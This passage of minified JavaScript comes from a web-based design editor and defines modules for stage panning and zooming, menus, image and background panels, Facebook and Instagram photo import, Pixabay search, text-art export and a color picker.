k(e){i.panning&&(t.addEventListener("mousemove",I),i.grabbing=!0,o=e.clientX,s=e.clientY,r=Number((u.runtime.ui.base.stage.element.style["margin-left"]||"0").replace("px","")),l=Number((u.runtime.ui.base.stage.element.style["margin-top"]||"0").replace("px","")))}function C(e){i.panning&&(t.removeEventListener("mousemove",I),i.grabbing=!1)}return p.on("check-panning",()=>i.panning=u.runtime.act.panning),p.on("update-stage-p",f),p.on("window-resized",f),p.on("stack-resized",f),p.on("design-loaded",f,-10),p.on("before-preview",v),p.on("wide-stage",v),p.on("normal-stage",b),p.on("preview-hidden",b),p.on("before-preview",function(){u.runtime.ui.base.stage.element.style["margin-left"]=u.runtime.ui.base.stage.element.style["margin-top"]=0}),p.on("page-select-end",function(){u.runtime.ui.base.stage.element.style["margin-left"]=m.runtime.design.cPage.pageData.pLeft||"0",u.runtime.ui.base.stage.element.style["margin-top"]=m.runtime.design.cPage.pageData.pTop||"0"}),{init:function(){t=u.runtime.ui.base.stageParent.element=e.getElement(),(i=u.runtime.ui.base.stageParent).clicked=h,i.mousedown=k,i.mouseup=C,rivets.bind(t,{model:i}),f(),(u.vals.isMobile||"ontouchstart"in window)&&function(){jQuery(u.runtime.ui.base.stage.element);var t=new Hammer(e.getElement());t.get("pinch").set({enable:!0}),t.on("pinchstart",y),t.on("pinchend",w),t.on("pinch",x),t.on("doubletap",e=>{m.ui.stage.element.style["margin-left"]=m.ui.stage.element.style["margin-top"]=0,p.fire("fit-page")})}()}}}),Box.Application.addModule("stage",function(e){"use strict";var t,i,n,a,o,s,r,l=e.getGlobal("jQuery"),d=e.getGlobalConfig("model"),c=e.getGlobalConfig("designModel"),g=e.getGlobalConfig("events"),u=e.getService("design-utils");function m(e){t.classList.add("stage-preview-pre"),setTimeout(function(){t.classList.add("stage-preview-post")},e?0:1e3),setTimeout(function(){t.classList.remove("stage-preview-pre"),t.classList.remove("stage-preview-post")},e?0:2e3)}function p(){a?c.runtime.act.caretMode||d.runtime.act.dragging||d.runtime.act.refPickMode?c.runtime.design.stage.showUploads=!1:c.runtime.design.stage.showUploads=!0:c.runtime.design.stage.showUploads=!1}function f(e,t,i){var n=u.getPixels(e,i),a=u.getPixels(t,i);return this.element.style.width=n+"px",this.element.style.height=a+"px",this.element.style.left=parseInt((this.element.parentNode.clientWidth-n)/2)+"px",this.element.style.top=parseInt((this.element.parentNode.clientHeight-a)/2)+"px",""}function h(e,t,i){return this.filesDiv.style.left=u.getPixels(e,i)+"px",this.filesDiv.style.top=u.getPixels(t,i)+"px",""}function v(e,t){return e||t}function b(e){if(e.target&&c.runtime.page.cItem){if(e.target.tLocked||e.target.isReference)return;e.target.reference!==c.runtime.page.cItem.reference&&(e.target.opacity=1,s=e.target,c.runtime.design.cPage.canvas.renderAll())}else s&&(s.opacity=d.constants.iAlpha,c.runtime.design.cPage.canvas.renderAll())}function y(e){e.target&&(d.runtime.act.hookTarget=e.target,c.runtime.design.cPage.canvas.discardActiveObject(),r&&c.runtime.design.cPage.canvas.setActiveObject(r)),g.fire("end-ref-pick-mode",e.target)}return g.on("check-panning",()=>o.panning=d.runtime.act.panning),g.on("design-loaded",function(){n&&n.unbind(),c.runtime.design.stage={},n=rivets.bind(t,{design:c.runtime.design,model:o})},10),g.on("background-refresh",function(){d.runtime.act.saving||setTimeout(function(){c.runtime.design.cPage.pageData.scaling+=1,c.runtime.design.cPage.pageData.scaling-=1},100)}),g.on("caret-mode",p,10),g.on("drag-start",p,10),g.on("drag-end",p,10),g.on("before-preview",function(e){c.runtime.design.previewMode=!0,c.runtime.design.stage.showUploads=!1,m(e.data)}),g.on("preview-hidden",function(e){c.runtime.design.previewMode=!1,c.runtime.design.stage.showUploads=!0,m(e.data)}),g.on("set-ref-pick-mode",function(){d.runtime.act.refPickMode=!0,r=c.runtime.page.cItem,p(),g.fire("set-all-alpha",d.constants.iAlpha),c.runtime.design.cPage.canvas.on("mouse:move",b),c.runtime.design.cPage.canvas.on("mouse:up",y)}),g.on("end-ref-pick-mode",function(){d.runtime.act.refPickMode=!1,p(),g.fire("set-all-alpha",1),c.runtime.design.cPage.canvas.off("mouse:move",b),c.runtime.design.cPage.canvas.off("mouse:up",y)},10),{init:function(){t=d.runtime.ui.base.stage.element=e.getElement(),i=document.getElementById("stage-files-div"),o={compute_stage:f,compute_filesdiv:h,compute_or:v,element:t,filesDiv:i},t.setAttribute("rv-compute","model.compute_stage | call design.cPage.pageData.fWidth design.cPage.pageData.fHeight design.cPage.pageData.scaling"),i.setAttribute("rv-compute","model.compute_filesdiv | call design.cPage.pageData.canvasDimension.left design.cPage.pageData.canvasDimension.top design.cPage.pageData.scaling"),i=l(i),t.setAttribute("rv-class-no-shadow","model.compute_or | call design.cPage.pageData.templateSource design.previewMode"),!d.lib.config.watermark||"false"===d.lib.config.watermark||d.vals.isAdmin||"Microsoft Internet Explorer"==navigator.appName||navigator.userAgent.match(/Trident/)||navigator.userAgent.match(/rv:11/)||void 0!==l.browser&&1==l.browser.msie||(d.runtime.ui.base.stage.watermark=jQuery('<canvas id="pp-stage-watermark" style="pointer-events: none !important;width: 100% !important;height: 100% !important;position: absolute !important;top: 0 !important;left: 0 !important;background-repeat: repeat !important;z-index: 99;background-image:url(\''+d.lib.config.watermark+"')\"></canvas>").appendTo(t),fabric.util.loadImage(u.returnPath(d.lib.config.watermark),function(e){d.runtime.act.watermarkImage=new fabric.Rect({width:200,height:200}),d.runtime.act.watermarkImage.setPatternFill({source:e}),c.runtime.act.watermarkImage=d.runtime.act.watermarkImage},document,""))}}}),Box.Application.addModule("primary-menus",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"navigator":r.fire("show-navigator");break;case"paste":r.fire("paste-items");break;case"undo":case"redo":r.fire(t.dataset.cmd);break;case"reload":r.fire("reload-clicked");break;case"preview":r.fire(o.lib.config.skipPreview?"start-save":"show-preview");break;case"close":r.fire("close-clicked");break;case"save":o.runtime.act.saveForLater=!0,r.fire("start-save");break;case"download":r.fire("show-download",{target:'[data-cmd="download"]'});break;case"prev":r.fire("select-page","-");break;case"next":r.fire("select-page","+")}t.dataset.cmd&&e.stopPropagation()}function d(){o.lib.config.priceSelector&&setTimeout(()=>{r.fire("listen-client",{fire:"price-text",selector:o.lib.config.priceSelector})},1e3)}function c(e){e.data.text&&(n||(t.insertAdjacentHTML("afterbegin",'<div id="price-selector" class="price-selector"></div>'),n=document.getElementById("price-selector")),n.textContent=e.data.text.trim())}function g(){i.preview=o.runtime.ui.preview,i.saveLater=!o.vals.isAdmin&&"sp"!==o.vals.client&&o.lib.config.saveLater,i.pdfDownload=s.runtime.design.pdfDownload||o.vals.isAdmin||a,i.miniMode="mini"===o.vals.displayMode,i.pages=s.runtime.design.pages,d()}return{init:function(){t=e.getElement(),(i=o.runtime.ui.menus.primary).act=s.runtime.act,i.element=t,i.lang=o.lib.lang,i.button_clicked=l,rivets.bind(t,{model:i}),r.on("design-loaded",g),r.on("enable-download",()=>{i.pdfDownload=a=!0}),r.on("price-text",c),r.on("app-shown",d),r.on("app-client-pageCount",d),r.on("app-client-canvasResized",d),r.on("app-client-featureUpdated",d),r.on("app-update-pricing",d)}}}),Box.Application.addModule("secondary-menus",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getGlobalConfig("events");function s(e){var t=e.target;switch(t.dataset.cmd){case"paste":o.fire("paste-items");break;case"undo":case"redo":o.fire(t.dataset.cmd);break;case"group":case"ungroup":case"exit-edit-group":o.fire(t.dataset.cmd);break;case"export":o.fire("export");break;case"toggle-grid":n.runtime.act.gridOff=i.grid=!n.runtime.act.gridOff,a.runtime.design.cPage&&a.runtime.design.cPage.canvas.renderAll();break;case"toggle-snap":n.runtime.act.snapOff=i.snap=!n.runtime.act.snapOff;break;case"swap-page-dimension":o.fire("swap-page-dimension",a.runtime.design.cPage.id);break;case"show-palettes":o.fire("show-palettes",{target:'[data-cmd="show-palettes"]'});break;case"toggle-palette-mode":a.runtime.design.paletteMode=!a.runtime.design.paletteMode,a.runtime.design.paletteMode&&void 0===a.runtime.design.cPaletteIndex&&(a.runtime.design.cPaletteIndex=0),o.fire("palette-changed")}}function r(){i.preview=n.runtime.ui.preview,l()}function l(){i.colorPaletteMode=a.runtime.design.paletteMode,n.lib.palettes&&n.lib.palettes.length&&(i.palettes=n.lib.palettes[a.runtime.design.cPaletteIndex||0].colors.map(e=>e.toWebString()))}function d(){if(i.showUngroup=1===a.runtime.page.cItems.length&&"group"===a.runtime.page.cItems[0].type,a.runtime.page.cItems.length<2)i.showGroup=!1;else{for(let e=0;e<a.runtime.page.cItems.length;e++)if("group"===a.runtime.page.cItems[e].type)return i.showGroup=!1;i.showGroup=!0}i.item=a.runtime.page.cItems&&a.runtime.page.cItems.length>0}return{init:function(){t=e.getElement(),i=n.runtime.ui.menus.secondary={element:t,button_clicked:s,act:a.runtime.act,disabled:!1,showGroup:!1,showUngroup:!1,showExitGroup:!1,isAdmin:n.vals.isAdmin,item:!1,snap:n.runtime.act.snapOff,grid:n.runtime.act.gridOff,lang:n.lib.lang},rivets.bind(t,{model:i}),o.on("design-loaded",r),o.on("discard-selection",d,12),o.on("c-item-changed",d),o.on("palette-changed",l)}}}),Box.Application.addModule("tabs",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;t.dataset.cmd&&r.fire("select-panel",{data:t.dataset.cmd,clicked:!0}),e.stopPropagation()}function d(e){let t="string"==typeof e.data?e.data:e.data.data,i="string"!=typeof e.data&&e.data.clicked;var s;o.runtime.ui.panels.map(function(e){e.id===t&&(s=e.element)}),s&&(n&&n.classList.remove("is-current"),n=document.querySelector('[data-cmd="'+t+'"]'),a&&a.classList.remove("is-current"),(a=s).classList.add("is-current"),n.classList.add("is-current")),o.runtime.act.currentTab=t,o.vals.isTablet&&i&&o.runtime.ui.base.panel&&o.runtime.ui.base.panel.element&&!o.runtime.ui.base.panel.shown&&(o.runtime.ui.base.panel.element.classList.add("show-panel"),o.runtime.ui.base.panel.shown=!0,o.runtime.ui.base.container.element.addEventListener("click",c),o.runtime.ui.base.stageParent.element.addEventListener("click",c)),r.fire("panel-changed",t)}function c(e){o.vals.isTablet&&(o.runtime.ui.base.panel.element.classList.remove("show-panel"),o.runtime.ui.base.panel.shown=!1,o.runtime.ui.base.container.element.removeEventListener("click",c),o.runtime.ui.base.stageParent.element.removeEventListener("click",c))}function g(){"bg-colors"===s.runtime.design.defaultTab&&(s.runtime.design.defaultTab="backgrounds"),"uploads"===s.runtime.design.defaultTab&&(s.runtime.design.defaultTab="my-pictures"),r.fire("select-panel",{data:s.runtime.design.defaultTab})}return{init:function(){t=e.getElement(),rivets.binders.create_tab=function(e,t){var n=(i.enableLabels||o.vals.isAdmin)&&t.title?"<div>"+t.title+"</div>":"";e.setAttribute("data-cmd",t.id),e.innerHTML='<i class="'+t.button.icon+'"></i>'+n,n.length&&e.classList.add("with-text")},i=o.runtime.ui.menus.tabs={element:t,button_clicked:l,panels:o.runtime.ui.panels,enableLabels:"icon+text"===o.lib.config.largeButtonStyle},rivets.bind(t,{model:i}),r.on("design-loaded",g,100),r.on("select-panel",d),r.on("m-close-tabs",c)}}}),Box.Application.addModule("zoom",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"zoom+":case"zoom-":r.fire("zoom-page",t.dataset.cmd.replace("zoom",""));break;case"pan":i.panning=!i.panning,o.runtime.act.panning=i.panning,p(),r.fire("check-panning")}e.stopPropagation(),e.stopImmediatePropagation()}function d(){s.runtime.design.cPage&&(i.zoom=Math.round(100*s.runtime.design.cPage.pageData.scaling)+"%"),p()}function c(){s.runtime.design.cPage&&(a=Math.round(100*s.runtime.design.cPage.pageData.scaling))}function g(){s.runtime.design.cPage&&(n=Math.round(100*s.runtime.design.cPage.pageData.scaling)-a),p()}function u(e){s.runtime.design.cPage&&(i.zoom=Math.round(a+e.data*n)+"%")}function m(){setTimeout(d,400),p()}function p(){if(i.panning)return;let e=o.runtime.ui.base.stageParent.element,t=o.runtime.ui.base.stage.element;i.panable=t.clientWidth>e.clientWidth||t.clientHeight>e.clientHeight}function f(){i.panning=o.runtime.act.panning=!1,r.fire("check-panning")}function h(){i.panning=o.runtime.act.panning=!0,r.fire("check-panning")}return{init:function(){t=e.getElement(),i=o.runtime.ui.menus.zoom={element:t,button_clicked:l,act:s.runtime.act,hide_buttons:!1},rivets.bind(t,{model:i}),r.on("zoom-update",u),r.on("after-zoom",g),r.on("before-zoom",c),r.on("page-select-end",d),r.on("after-fit",d),r.on("preview-hidden",m),r.on("stage-update",d),r.on("escape",f),r.on("stop-pan",f),r.on("start-pan",h)}}}),Box.Application.addModule("backgrounds",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getService("utils"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":r.fire("load-image",{isBg:!0,url:t.dataset.url,lowres:t.dataset.lowres,type:t.dataset.type}),r.fire("m-close-tabs");break;case"bg-control":"image"===s.runtime.design.cPage.pageData.fillData.type||(r.fire("m-close-tabs"),r.fire("show-opacity",{target:a.vals.isMobile?".navigator-select":'[data-cmd="bg-control"]',item:"bg-color"}));break;case"bg-color":r.fire("m-close-tabs"),r.fire("show-color-picker",{target:a.vals.isMobile?".navigator-select":'[data-cmd="bg-color"]',pageId:s.runtime.design.cPage.id,item:"bg-color"});break;case"clear-search":!function(){n&&(i.collection[i.selectedIndex].items=n,n=null);i.searchString="",i.showSearchCancel=!1}()}t.dataset.cmd&&e.stopPropagation()}function d(e){var t=e.target;switch(t.dataset.cmd){case"search":i.showSearchCancel=t.value.length>2,i.showSearchCancel?(n||(n=i.collection[i.selectedIndex].items),i.collection[i.selectedIndex].items=i.showSearchCancel&&o.filterSearch(t.value,i.collection)):n&&(i.collection[i.selectedIndex].items=n,n=null)}}function c(){r.off("design-loaded",c),i.collection=a.lib.bgImages||[],i.disabled=(s.runtime.design.hideBackgroundPanel||s.runtime.design.hideBgPanel||!i.collection.length)&&!a.vals.isAdmin,i.collection.length&&(i.collection[0].selected=!0)}return{init:function(){t=e.getElement(),i={id:"backgrounds",title:a.lib.lang.backgrounds_title,description:a.lib.lang.backgrounds_tip,lang:a.lib.lang,element:t,button_clicked:l,input_changed:d,select_cat:rivets.selectCat,collection:[],enableSearch:a.lib.config.enGalSearch,selectedIndex:0,searchString:"",button:{icon:"icon-texture"}},a.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),r.on("design-loaded",c,-10)}}}),Box.Application.addModule("facebook",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getService("comm"),d=e.getGlobalConfig("events");function c(e){e.error||e.message?n||p():(e.data.forEach(function(e){o.push({thumbnail:e.picture,url:e.images[0].source,width:e.images[0].width,height:e.images[0].height,type:"image",id:e.id})}),e.paging.next&&o.push({type:"more",cmd:"facebook-more",link:e.paging.next}))}function g(e){i.collection&&i.collection.length&&(i.collection.forEach(e=>{e.selected&&!e.items.length&&(o=e.items,l.post("facebook",{action:"photos",albumId:e.id,fbToken:s}).then(e=>{e.error?u():c(e)}).catch(e=>console.log(e)))}),r.lib.facebookSource=i.collection[e.target.selectedIndex].items)}function u(){l.post("facebook",{action:"logout",fbToken:s}).then(e=>{}).catch(e=>console.log(e)),window.localStorage.removeItem("fbToken"),i.collection=[],i.logged=!1}function m(){d.off("design-loaded",m),(s=window.localStorage.getItem("fbToken"))&&l.post("facebook/",{action:"albums",fbToken:s}).then(e=>{e.error?u():function(e){if(!e||!e.data)return i.logged=!1;i.logged=!0,e.data.forEach(e=>{i.collection.push({id:e.id,title:e.name,items:[],selected:!1})}),document.getElementById("fb-category").onchange=g,setTimeout(()=>{window.jQuery("#fb-category").change()},500)}(e)}).catch(e=>console.log(e))}function p(){var e=screen.width/2-500,t=screen.height/2-250;(n=window.open(`${r.runtime.extApiUrl.facebook}?client_id=${r.vals.env.facebook.client}&redirect_uri=${r.vals.env.facebook.redirectUri}&response_type=code&scope=user_photos`,"facebookwindow","width=1000, height=500, top="+t+", left="+e))?(n.focus(),a=setInterval(function(){n.closed&&(clearInterval(a),m())},1e3)):d.fire("show-notify",{text:r.lib.lang.browser_popup_blocked||"Kindly permit the login popup in your browser.",icon:"icon-info"})}function f(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":r.runtime.sources.design.disableImageClick||(d.fire("load-image",{url:t.dataset.url,type:t.dataset.type,id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0}),d.fire("m-close-tabs"));break;case"login":p();break;case"facebook-more":l.get(t.dataset.link).then(e=>{o.pop(),c(e)}).catch(e=>console.log(e));break;case"logout":u()}}return{init:function(){t=e.getElement(),!0===r.vals.hideImagePanel||!0!==r.lib.config.facebook||r.vals.stopDefaultPanels||(i={id:"facebook",title:r.lib.lang.facebook_title,description:r.lib.lang.facebook_tip,btn_label:r.lib.lang.login_facebook,element:t,button_clicked:f,select_cat:rivets.selectCat,logged:!1,collection:[],button:{icon:"icon-facebook"}},r.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),d.on("design-loaded",m))}}}),Box.Application.addModule("help",function(e){"use strict";var t,i,n=e.getGlobalConfig("model");e.getGlobalConfig("events");return{init:function(){t=e.getElement(),n.lib.config.help&&(i={id:"help",data:n.lib.config.help,title:n.lib.lang.help||"HELP",element:t,button:{icon:"icon-question"}},n.runtime.ui.panels.push(i),rivets.bind(t,{model:i}))}}}),Box.Application.addModule("instagram",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getService("comm"),d=e.getGlobalConfig("events");function c(e){i.logged=!0,o=e.pagination.next_url,e.data.forEach(function(e){i.collection.push({url:e.images.standard_resolution.url,thumbnail:e.images.thumbnail.url,width:e.images.standard_resolution.width,height:e.images.standard_resolution.height,type:"image",id:e.id||e.caption.id})}),o&&i.collection.push({type:"more",cmd:"instagram-more"}),r.lib.instagramSource=i.collection}function g(){d.off("design-loaded",g),(s=window.localStorage.getItem("igToken"))&&l.post("instagram/",{action:"images",igToken:s}).then(e=>{e.error||e.message||c(e)}).catch(e=>console.log(e))}function u(e){var t,s,u=e.target;switch(u.dataset.cmd){case"image-clicked":r.runtime.sources.design.disableImageClick||(d.fire("load-image",{url:u.dataset.url,type:u.dataset.type,id:u.dataset.id,width:parseInt(u.dataset.width),height:parseInt(u.dataset.height),clicked:!0}),d.fire("m-close-tabs"));break;case"login":t=screen.width/2-500,s=screen.height/2-250,(n=window.open(`${r.runtime.extApiUrl.instagram}?client_id=${r.vals.env.instagram.client}&redirect_uri=${r.vals.env.instagram.redirectUri}&response_type=code`,"instagramwindow","width=1000, height=500, top="+s+", left="+t)).focus(),n?a=setInterval(function(){n.closed&&(clearInterval(a),g())},1e3):d.fire("show-notify",{text:r.lib.lang.browser_popup_blocked||"Kindly permit the login popup in your browser.",icon:"icon-info"});break;case"instagram-more":i.collection.pop(),l.get(o).then(e=>{c(e)}).catch(e=>console.log(e))}}return{init:function(){t=e.getElement(),!0===r.vals.hideImagePanel||!0!==r.lib.config.instagram||r.vals.stopDefaultPanels||(i={id:"instagram",title:r.lib.lang.instagram_title,description:r.lib.lang.instagram_tip,btn_label:r.lib.lang.login_instagram,element:t,button_clicked:u,logged:!1,collection:[],button:{icon:"icon-instagram2"}},r.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),d.on("design-loaded",g))}}}),Box.Application.addModule("my-pictures",function(e){"use strict";var t,i,n=jQuery,a=e.getService("utils"),o=e.getGlobalConfig("model"),s=(e.getGlobalConfig("designModel"),e.getGlobalConfig("events"));function r(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":o.runtime.sources.design.disableImageClick||(s.fire("load-image",{url:t.dataset.url,lowres:t.dataset.lowres,type:t.dataset.type||"shape",id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0}),(o.vals.isMobile||o.vals.isTablet)&&s.fire("m-close-tabs"));break;case"remove-image":for(let e=0;e<o.lib.userImages.length;e++)o.lib.userImages[e].url.split("/").pop()==t.parentNode.dataset.id&&o.lib.userImages.splice(e,1);e.stopPropagation()}}function l(e){e.currentTarget.files&&(s.fire("select-panel","my-pictures"),o.runtime.ui.uploader.fileupload("add",{files:e.currentTarget.files}),o.runtime.act.fileDropped=!1)}function d(){s.off("design-loaded",d);var e=document.getElementById("my-uploads1"),t=document.getElementById("my-uploads2");e&&(e.setAttribute("multiple",""),e.onchange=l),t&&(t.setAttribute("multiple",""),t.onchange=l),i.items=o.lib.userImages,s.fire("update-scrolls")}function c(e){o.runtime.act.privateUpload||(o.runtime.act.ignoreUploadTabChange||s.fire("select-panel","my-pictures"),o.lib.userImages.push({id:a.composeFileId(e.data),title:e.data.name,preview:e.data.preview,isUserFile:!0}))}function g(e){var t=a.composeFileId(e.data.file),i=n("#progress-"+t);i.length&&i.circleProgress("value",e.data.value/100)}function u(e){var t=o.runtime.act.fileRef[a.fileIdFromUrl(e.data.url)];if(t){i.items=[];let n=a.composeFileId(t);for(let t=0;t<o.lib.userImages.length;t++)if(o.lib.userImages[t].id===n){e.data.isUserFile=!0,o.lib.userImages.splice(t,1);break}}o.lib.userImages.push(e.data),i.items=o.lib.userImages}return{init:function(){t=e.getElement(),i={id:"my-pictures",title:o.lib.lang.your_pictures_title,description:o.lib.lang.your_pictures_tip,upload_files:o.lib.lang.upload_files,element:t,button_clicked:r,items:[],button:{icon:"icon-upload4"}},o.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),s.on("design-loaded",d,-10),s.on("upload-progress",g),s.on("upload-processed",c),s.on("upload-ready",u)}}}),Box.Application.addModule("pictures",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getService("utils"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":a.runtime.sources.design.disableImageClick||(r.fire("load-image",{url:t.dataset.url,type:t.dataset.type,lowres:t.dataset.lowres,id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0}),(a.vals.isMobile||a.vals.isTablet)&&r.fire("m-close-tabs"));break;case"clear-search":!function(){n&&(i.collection[i.selectedIndex].items=n,n=null);i.searchString="",i.showSearchCancel=!1}()}}function d(e){var t=e.target;switch(t.dataset.cmd){case"search":i.showSearchCancel=t.value.length>2,i.showSearchCancel?(n||(n=i.collection[i.selectedIndex].items),i.collection[i.selectedIndex].items=i.showSearchCancel&&o.filterSearch(t.value,i.collection)):n&&(i.collection[i.selectedIndex].items=n,n=null)}}function c(){r.off("design-loaded",c),i.collection=a.lib.images,i.disabled=(s.runtime.design.hideImagePanel||!i.collection||!i.collection.length)&&!a.vals.isAdmin,i.collection&&i.collection.length&&(i.collection[0].selected=!0)}return{init:function(){t=e.getElement(),i={id:"pictures",title:a.lib.lang.pictures_title,description:a.lib.lang.pictures_tip,element:t,button_clicked:l,input_changed:d,select_cat:rivets.selectCat,collection:[],lang:a.lib.lang,enableSearch:a.lib.config.enGalSearch,selectedIndex:0,searchString:"",button:{icon:"icon-image2"}},a.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),r.on("design-loaded",c,-10)}}}),Box.Application.addModule("search",function(e){"use strict";var t,i,n,a,o,s,r,l=0,d=e.getGlobalConfig("model"),c=e.getService("comm"),g=e.getGlobalConfig("events");function u(e){var t;a=!e,o=n.value.split(" ").join("+"),e?i.collection.pop():i.collection=[],c.get(d.runtime.extApiUrl.pixabay,{key:r,image_type:"photo",lang:d.vals.langCode,response_group:"high_resolution",q:o,page:e?l+1:""}).then(e=>(t=e,i.searching=!1,t.hits.forEach(function(e){i.collection.push({lowres:e.webformatURL||e.fullHDURL,url:e.imageURL||e.largeImageURL,thumbnail:e.previewURL,width:e.imageWidth,height:e.imageHeight,type:"photo"===e.type?"image":"shape",id:e.id_hash,title:""})}),a?(l=1,s=t.totalHits):l++,void(20*l<s&&i.collection.push({type:"more",cmd:"search-more"})))).catch(e=>(i.searching=!1,void g.fire("show-notify",d.lib.lang.pixabay_error))),i.searching=!0}function m(e){var t,a=e.target;switch(a.dataset.cmd){case"image-clicked":if(!d.runtime.sources.design.disableImageClick){let e=`${d.vals.domainBase}assets/${a.dataset.url.split("/").pop()}`;g.fire("load-image",{lowres:a.dataset.lowres,url:e,type:a.dataset.type,id:a.dataset.id,width:Number(a.dataset.width),height:Number(a.dataset.height),clicked:!0}),d.vals.isMobile&&g.fire("m-close-tabs"),e=a.dataset.url,c.post("move-asset",{url:e}).catch(console.log)}break;case"search":u();break;case"search-more":u(!0);break;case"input_changed":i.searchStop=n.value.length<3,"Enter"!==e.key&&13!==e.keyCode||i.searchStop||u()}}return{init:function(){t=e.getElement(),d.lib.config.search&&(i={id:"search",title:d.lib.lang.search_title,description:d.lib.lang.search,inputPlaceholder:d.lib.lang.gallery_search,element:t,button_clicked:m,input_changed:m,searchStop:!0,searching:!1,collection:[],button:{icon:"icon-search2"}},d.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),n=document.getElementById("px-search"),r=d.vals.env.search)}}}),Box.Application.addModule("texts",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getGlobalConfig("designModel"),d=e.getService("utils"),c=e.getService("comm"),g=e.getGlobalConfig("events");function u(e){var t=e.target;switch(t.dataset.cmd){case"add":g.fire(r.lib.config.placeNewText?"create-new-text":"start-new-text"),r.vals.isMobile&&g.fire("m-close-tabs");break;case"export-add":let e=window.prompt("Provide a new category title");e&&(o={title:e,id:d.generateReference(),items:[]},i.collection.push(o),a.selectedIndex=i.collection.length-1);break;case"image-clicked":g.fire("load-text-art",`${r.vals.domainBase}assets/${t.dataset.id}.json`),r.vals.isMobile&&g.fire("m-close-tabs")}}function m(){if(g.off("design-loaded",m),i.disabled=l.runtime.design.hideTextPanel,!i.disabled){i.collection=r.lib["text-arts"]||[],n=document.getElementById("export-input"),a=document.getElementById("export-select");let e=document.getElementById("export-add");e&&e.addEventListener("click",u),n&&(n.style.display="none"),i.collection.length&&(i.collection[0].selected=!0)}}function p(){l.runtime.act.caretMode&&g.fire("show-notify",{text:r.lib.lang.click_to_add_text,flash:!0,icon:"icon-pen"})}function f(){l.runtime.page.cItem&&(n.style.display="",g.fire("show-dialog",{title:"Export to TextArt Category:",icon:"icon-file-zip",okEvent:"do-export",message:n,closeEvent:"close-export"}),o=null,s=l.runtime.page.cItem)}function h(){t.appendChild(n),n.style.display="none"}function v(){g.fire("show-notify","processing");var e=d.generateReference(),t=s.toDataURL(),n=[],l=a.selectedIndex;"group"===s.type?s._objects.forEach(function(e){n.push(e.toObject(r.constants.propsInClone))}):n=[s.toObject(r.constants.propsInClone)],Promise.all([c.upload(`thumbs/${e}.png`,t,"image/png"),c.post("save-text-art/",{id:e,newCat:o,cat:a.value,item:JSON.stringify({items:n})})]).then(t=>{i.collection[l].items.push({id:e,thumbnail:`thumbs/${e}.png`}),g.fire("hide-notify"),g.fire("show-flash",{text:"Saved ;)",delay:3e3})}).catch(e=>console.log(e))}return{init:function(){t=e.getElement(),i={id:"texts",title:r.lib.lang.text_title,description:r.lib.lang.text_tip,element:t,select_cat:rivets.selectCat,button_clicked:u,add_text:r.lib.lang.add_text,collection:[],button:{icon:"icon-title"}},r.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),g.on("design-loaded",m,-10),g.on("caret-mode",p),g.on("export",f),g.on("close-export",h),g.on("do-export",v)}}}),Box.Application.addModule("alignments",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=(e.getGlobalConfig("designModel"),e.getGlobalConfig("events"));function s(e){var t=e.target;t.dataset.cmd&&o.fire("align-items",t.dataset.cmd.split("-")[1]),e.stopPropagation()}function r(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return o.on("show-alignments",function(e){n="",t.style.display="",o.fire("show-popup",{target:e.data.target,child:t})}),o.on("attach-align",function(e){n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="")}),o.on("expand-detach",function(e){setTimeout(function(){r(e)},500)}),o.on("expand-detach-fast",r),{init:function(){t=e.getElement(),(i=a.runtime.ui.alignments).button_clicked=s,rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("color-picker",function(e){"use strict";var t,i,n,a,o,s,r,l=0,d=e.getGlobalConfig("model"),c=e.getGlobalConfig("designModel"),g=e.getGlobalConfig("events"),u=e.getService("color-utils");function m(){p(),d.lib.colors&&d.lib.colors.length&&!i.colorPaletteMode&&(i.myColors=d.lib.colors[d.lib.colors.length-1].colors,f(),d.lib.colors[d.lib.colors.length-1].colors=[]),i.textFillMode=!0,i.hideCustomColor=d.lib.config.hideCustomColor&&!d.vals.isAdmin||i.colorPaletteMode,i.pickerValue="#000000",i.shapeIndexes=[],i.currentShapeIndex=-1;let e=document.getElementById("my_colors");if(i.hideCustomColor);else{var t=document.getElementsByClassName("color-panel");t&&t.length&&(t.item(t.length-1).appendChild(e),a=jQuery.farbtastic("#farb",{callback:v,width:134}))}g.fire("update-scrolls","color_panel_parent"),y()}function 